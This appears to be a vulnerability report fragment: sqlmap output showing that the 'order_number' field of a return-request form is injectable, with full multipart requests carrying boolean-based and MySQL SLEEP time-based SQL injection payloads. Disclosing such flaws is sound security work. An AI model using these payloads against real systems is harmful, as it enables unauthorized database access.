 (custom) POST parameter 'MULTIPART order_number' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 351 HTTP(s) requests:
---
Parameter: MULTIPART order_number ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: ------WebKitFormBoundaryibvBEdZwhs1gZqS8
Content-Disposition: form-data; name="order_number"

-9791 OR 9741=9741
------WebKitFormBoundaryibvBEdZwhs1gZqS8
Content-Disposition: form-data; name="return_reason"

1
------WebKitFormBoundaryibvBEdZwhs1gZqS8
Content-Disposition: form-data; name="return_info"

www
------WebKitFormBoundaryibvBEdZwhs1gZqS8--

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: ------WebKitFormBoundaryibvBEdZwhs1gZqS8
Content-Disposition: form-data; name="order_number"

4 OR SLEEP(5)
------WebKitFormBoundaryibvBEdZwhs1gZqS8
Content-Disposition: form-data; name="return_reason"

1
------WebKitFormBoundaryibvBEdZwhs1gZqS8
Content-Disposition: form-data; name="return_info"

www
------WebKitFormBoundaryibvBEdZwhs1gZqS8--
---